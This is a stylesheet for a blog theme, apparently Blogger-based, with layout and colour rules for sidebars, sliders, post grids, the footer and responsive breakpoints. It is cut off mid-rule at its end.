width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#FF1D50
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#FF1D50;
border-color:#FF1D50
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#253137;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#253137;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#FF1D50;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#000000
}
#ArchiveList ul.flat li{
color:#253137;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#253137;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#FF1D50
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#FF1D50;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#FF1D50
}
.PopularPosts .post-date:before{
font-size:10px
}
.custom-popular .PopularPosts .post {
position: relative;
float: left;
width: 100%;
height: auto;
overflow: hidden;
box-sizing: border-box;
padding: 20px;
margin: 0 0 1px;
border: 0;
}
.custom-popular .PopularPosts .post:first-child {
height: 230px;
padding: 0;
}
.custom-popular .PopularPosts .post-content {
position: relative;
float: left;
width: 100%;
height: 100%;
overflow: hidden;
display: block;
}
.custom-popular .PopularPosts .post-image-link {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block;
margin: 0;
border-radius: 0;
}
.custom-popular .PopularPosts .post-image-link:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
opacity: .6;
background: #000;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
margin: 0;
transition: opacity .25s ease;
}
.custom-popular .PopularPosts .post-image-link .post-thumb {
display:none;
}
.custom-popular .PopularPosts .post:first-child .post-image-link .post-thumb {
display:block;
}
.custom-popular .PopularPosts .post:first-child .post-info {
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0;
gap: 8px;
}
.custom-popular .PopularPosts .post:first-child .post-info {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.custom-popular .PopularPosts .post-info .post-title a {
color: #253137;
text-shadow: 0 1px 2px rgb(0 0 0 / 50%);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.custom-popular .PopularPosts .post:first-child .post-info .post-title a {
color: #ffffff;
}
.custom-popular .PopularPosts .post-info .post-meta {
color: #aaaaaa;
}
.custom-popular .PopularPosts .post:first-child {
color: #fef3f3;
}
.custom-popular .PopularPosts .post-info .post-meta .post-date:before, .featured-posts .post-meta .post-author:before, #carousel-wrapper .post-meta .post-date:before, #carousel-wrapper .post-meta .post-date:before, .grid-big .post-meta .post-date:before, .grid-small .post-meta .post-date:before, .feat-list .post-meta .post-date:before, .slide-posts .post-meta .post-date:before, .main-slider .post-meta .post-date:before, .feat-col .post-meta .post-date:before, .custom-widget li .post-meta .post-date:before {
color: #afafaf;
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#253137;
display:block
}
.FeaturedPost .post-title a:hover{
color:#FF1D50;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#FF1D50;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#000000
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#FF1D50;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#000000
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#253137;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#FF1D50
}
.Profile .profile-info > .profile-link{
color:#253137;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#FF1D50
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#FF1D50
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#grid-wrapper {
overflow: hidden;
}
#carousel-wrapper {
margin: 0 auto;
}
#grid-wrapper .container {
margin: 0 auto;
}
#carousel-section .widget {
display: none;
}
#carousel-section .show-widget {
display: block!important;
position: relative;
float: left;
width: 100%;
margin: 0;
}
#carousel-section .show-widget .widget-content {
position: relative;
height: 360px;
overflow: hidden;
float: left;
width:100%;
margin: 0 0 30px;
}
.featured-posts .show-slide .widget-content {
height:200px;
position: relative;
overflow: hidden;
float: left;
width:100%;
}
.slide-posts{
position:relative;
overflow:hidden;
height:360px
}
.featured-posts .slide-posts{
height:200px;
}
.slide-posts .car-item{
position:relative;
float:left;
width:100%;
height:360px;
overflow:hidden;
box-sizing:border-box
}
.featured-posts .slide-posts .car-item {
height:200px;
}
.car-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.slide-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block
}
.slide-posts .post-image-link:after {
position: absolute;
left: 0;
top: 0;
z-index: 4;
width: 100%;
height: 100%;
opacity: 0.5;
background-color: #2c2f30;
content: '';
}
.slide-posts .post-info-wrap {
position: absolute;
left: 0;
bottom: 0;
text-align: left;
overflow: hidden;
z-index: 5;
width: 100%;
padding: 0 10px 10px;
background-image: linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0));
box-sizing: border-box;
}
.slide-posts .post-info{
position: relative;
overflow: hidden;
display: block;
z-index: 10;
}
.featured-posts .slide-posts .post-info{
text-align:center;
}
.slide-posts .post-date{
font-size:11px;
color:#fff;
margin:0
}
.slide-posts .post-title{
font-size:20px;
font-weight:600;
display:block;
line-height:1.5;
letter-spacing: 0.3px;
margin:0 0 5px
}
.featured-posts .slide-posts .post-title {
font-size: 16px;
}
.slide-posts .post-title a{
color:#fff;
display:block
}
.slide-posts .post-title a:hover{
text-decoration:underline
}
.slide-posts .post-snippet {
color:#fff;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.slide-posts .post-info .post-tag{
position:static;
display: inline-block;
height:20px;
background-color:#FF1D50;
color:#fff;
text-transform:uppercase;
line-height:20px;
padding:0 8px;
margin:0 0 10px;
transition:all .17s ease
}
.featured-posts .slide-posts .post-info .post-tag {
height: 16px;
line-height: 16px;
padding: 0 5px;
}
.slide-posts .post-meta {
color: #aaaaaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.slide-posts .post-date {
font-size: 11px;
color: #fff;
margin: 0;
display: inline-block;
float:none;
}
.slide-posts .owl-nav{
position:absolute;
top:calc(50% - 15px);
left:0;
right:0;
height:0
}
.featured-posts .slide-posts .owl-nav {
top:0;
}
.slide-posts .owl-prev,.slide-posts .owl-next{
height:30px;
line-height:30px;
z-index:10;
border:0;
border-radius: 0;
}
.slide-posts .owl-prev{
float:left;
left:-30px
}
.featured-posts .slide-posts .owl-prev {
left:0;
}
.slide-posts:hover .owl-prev{
left:0
}
.slide-posts .owl-next{
float:right;
right:-30px
}
.featured-posts .slide-posts .owl-next {
right:0;
}
.slide-posts:hover .owl-next{
right:0
}
.featured-posts .widget {
display: none;
position: relative;
float: left;
width: 100%;
margin: 0 0 30px;
}
.featured-grid1 {
margin: 30px 0 0;
}
#featured-posts-3 {
margin: 30px 0 0;
}
.featured-posts .show-widget  {
display: block;
}
.featured-posts .widget-content {
float: left;
width: 100%;
}
#grid-wrapper  .widget > .widget-title, .featured-posts  .widget > .widget-title, #carousel-wrapper  .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0 0 20px
}
#grid-wrapper  .widget > .widget-title > h3, .featured-posts  .widget > .widget-title > h3, #carousel-wrapper  .widget > .widget-title > h3 {
position:relative;
float:left;
height:34px;
font-size:12px;
color:#ffffff;
background:#000000;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
padding:0 25px;
margin:0
}
#carousel-wrapper  .widget > .widget-title > h3:after, #grid-wrapper  .widget > .widget-title > h3:after, .featured-posts  .widget > .widget-title > h3:after {
top: 100%;
left: 30px;
display: block;
bottom: -1px;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(51,51,51,0);
border-top-color: #000000;
border-width: 6px;
margin-left: -6px;
z-index: 1;
background: none;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 30px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:180px;
display:block;
overflow:hidden;
margin:0 0 13px
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
float:left;
width:100%
}
.grid-big .post-title a{
color:#253137;
transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#FF1D50
}
.grid-big .post-snippet {
margin: 7px 0 0;
}
line-height: 18px;
padding: 0 1px;
}
.slide-posts .post-date {
font-size: 11px;
color: #fff;
margin: 0;
display: inline-block;
float:none;
}
.slide-posts .owl-nav{
position:absolute;
top:calc(50% - 15px);
left:0;
right:0;
height:0
}
.featured-posts .slide-posts .owl-nav {
top:0;
}
.slide-posts .owl-prev,.slide-posts .owl-next{
height:30px;
line-height:30px;
z-index:10;
border:0
}
.slide-posts .owl-prev{
float:left;
left:-30px
}
.featured-posts .slide-posts .owl-prev {
left:0;
}
.slide-posts:hover .owl-prev{
left:0
}
.slide-posts .owl-next{
float:right;
right:-30px
}
.featured-posts .slide-posts .owl-next {
right:0;
}
.slide-posts:hover .owl-next{
right:0
}
.feat-big li{
position:relative;
float:right;
width:calc(50% - 20px);
overflow:hidden;
margin:20px 0 0
}
.feat-big .item-0{
float:left;
width:calc(50% - 10px);
margin:0
}
.feat-big .item-1{
margin:0
}
.feat-big .feat-inner{
position:relative;
float:left;
width:100%;
height: 320px;
overflow:hidden
}
.feat-big .post-image-link{
position:relative;
float:left;
width:80px;
height:65px;
display:block;
overflow:hidden;
margin:0 12px 0 0
}
.feat-big .feat-inner .post-image-link{
width:100%;
height: 320px;
margin: 0;
}
.feat-big .feat-inner .post-image-link:after {
position: absolute;
left: 0;
top: 0;
z-index: 4;
width: 100%;
height: 100%;
opacity: 0.5;
background-color: #2c2f30;
content: '';
}
.feat-big .post-title{
overflow:hidden;
font-size:13px;
font-weight:700;
line-height:1.5em;
margin:0 0 5px
}
.feat-big .item-big .post-info{
position: absolute;
bottom: 0;
left: 0;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 15px;
width: 100%;
background-image:linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0));
}
.feat-big .item-big .post-info p.post-snippet {
color: #9a9a9a;
}
.feat-big .item-small .post-info{
overflow:hidden
}
.feat-big .item-0 .post-title{
font-size:18px;
margin:0 0 10px
}
.feat-big .item-0 .post-title a{
color:#fff;
}
.feat-big .post-title a{
color:#253137;
transition:color .17s ease
}
.feat-big .post-title a:hover{
color:#FF1D50
}
.feat-big .item-small .post-meta{
font-size:11px
}
.featured-posts .show-slider{
display:block!important
}
.featured-posts .show-slider .widget-content{
position:relative;
height:430px;
overflow:hidden;
float: left;
width: 100%;
}
.featured-posts .main-slider{
position:relative;
overflow:hidden;
height:430px
}
.featured-posts .main-slider .slider-item{
position:relative;
float:left;
width:100%;
height:430px;
overflow:hidden;
box-sizing:border-box
}
.featured-posts .slider-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.featured-posts .main-slider .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block
}
.featured-posts .main-slider .post-image-link:after {
position: absolute;
left: 0;
top: 0;
z-index: 4;
width: 100%;
height: 100%;
opacity: 0.5;
background-color: #2c2f30;
content: '';
}
.featured-posts .main-slider .post-info-wrap {
position: absolute;
left: 0;
bottom: 0;
text-align: left;
overflow: hidden;
z-index: 5;
width: 100%;
padding: 0 10px 10px;
background-image: linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0));
box-sizing: border-box;
}
.featured-posts .main-slider .post-info{
position: relative;
overflow: hidden;
display: block;
z-index: 10;
}
.featured-posts .main-slider .post-date{
font-size:11px;
color:#fff;
margin:0
}
.featured-posts .main-slider .post-title{
font-size:22px;
font-weight:600;
display:block;
line-height:1.5;
letter-spacing: 0.3px;
margin:0 0 5px
}
.featured-posts .main-slider .post-title a{
color:#fff;
display:block
}
.featured-posts .main-slider .post-title a:hover{
text-decoration:underline
}
.featured-posts .main-slider .post-snippet {
color:#fff;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.featured-posts .main-slider .post-info .post-tag{
position:static;
display: inline-block;
height:20px;
background-color:#FF1D50;
color:#fff;
text-transform:uppercase;
line-height:20px;
padding:0 8px;
margin:0 0 10px;
transition:all .17s ease
}
.featured-posts .main-slider .post-meta {
color: #aaaaaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.featured-posts .main-slider .post-date {
font-size: 11px;
color: #fff;
margin: 0;
display: inline-block;
float:none;
}
.featured-posts .main-slider .owl-nav{
position:absolute;
top:calc(50% - 15px);
left:0;
right:0;
height:0
}
.featured-posts .main-slider .owl-prev,.main-slider .owl-next{
height:30px;
line-height:30px;
z-index:10;
border:0
}
.featured-posts .main-slider .owl-prev{
float:left;
left:-30px
}
.featured-posts .main-slider:hover .owl-prev{
left:0
}
.featured-posts .main-slider .owl-next{
float:right;
right:-30px
}
.featured-posts .main-slider:hover .owl-next{
right:0
}
.featured-posts > .col-width{
width:calc(50% - 15px)
}
.featured-posts > .col-right{
float:right
}
.feat-col li{
position:relative;
float:left;
width:100%;
overflow:hidden;
margin:20px 0 0
}
.feat-col .item-0{
margin:0
}
.feat-col .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.feat-col .post-image-link{
position:relative;
float:left;
width:80px;
height:65px;
display:block;
overflow:hidden;
margin:0 12px 0 0
}
.feat-col .feat-inner .post-image-link{
width:100%;
height:180px;
margin:0 0 13px
}
.feat-col .post-title{
overflow:hidden;
font-size:13px;
font-weight:700;
line-height:1.5em;
margin:0 0 5px
}
.feat-col .item-big .post-info{
float:left;
width:100%
}
.feat-col .item-small .post-info{
overflow:hidden
}
.feat-col .item-0 .post-title{
font-size:18px;
margin:0 0 10px
}
.feat-col .post-title a{
color:#253137;
transition:color .17s ease
}
.feat-col .post-title a:hover{
color:#FF1D50
}
.feat-col .item-small .post-meta{
font-size:11px
}
.featured-posts .post-snippet {
margin: 10px 0 0;
}
.grid-small li{
position:relative;
display:inline-block;
vertical-align:top;
width:calc(33.33333333% - 40px / 3);
overflow:hidden;
margin:20px 0 0 20px
}
.grid-small li:nth-child(3n+1){
margin:20px 0 0
}
.grid-small li.item-0{
margin:0
}
.grid-small li.item-1,.grid-small li.item-2{
margin:0 0 0 20px
}
.grid-small .post-image-link{
position:relative;
float:left;
width:100%;
height:140px;
display:block;
overflow:hidden;
margin:0 0 7px
}
.grid-small .post-title{
overflow:hidden;
font-size:14px;
font-weight:700;
line-height:1.5em;
margin:0 0 5px
}
.grid-small .post-info{
float:left
}
.grid-small .post-title a{
color:#253137;
transition:color .17s ease
}
.grid-small .post-title a:hover{
color:#FF1D50
}
.grid-small .post-meta{
font-size:11px
}
.feat-list li{
position:relative;
float:left;
width:100%;
overflow:hidden;
margin:30px 0 0
}
.feat-list .item-0{
margin:0
}
.feat-list .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.feat-list .post-image-link{
position:relative;
float:left;
width:280px;
height:180px;
display:block;
overflow:hidden;
margin:0 25px 0 0
}
.feat-list .feat-inner .post-image-link{
float:left;
width:260px;
height:195px;
margin:0 20px 0 0
}
.feat-list .post-snippet {
font-size: 13px;
line-height: 24px;
color: #444444;
text-align: justify;
}
.feat-list .post-title{
overflow:hidden;
font-size:24px;
font-weight:700;
line-height:1.4em;
margin:0 0 10px
}
.feat-list .post-info{
overflow:hidden
}
.feat-list .post-title a{
color:#253137;
transition:color .17s ease
}
.feat-list .post-title a:hover{
color:#FF1D50
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#111111;
padding:0;
}
#footer-wrapper .primary-footer{
background: #111111;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#FF1D50
}
#footer-about-area .Image .image-caption a:hover{
color:#000000
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:50%;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0;
border-bottom:1px solid #4a4a4a;
}
#footer-wrapper #sub-footer-wrapper .container {
border: 0;
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#1a1b1d;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#FF1D50
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#FF1D50
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#FF1D50;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #111111;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#FF1D50;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#FF1D50
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#FF1D50;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#253137;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#FF1D50;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing: border-box;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper, .featured-grid2, #carousel-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
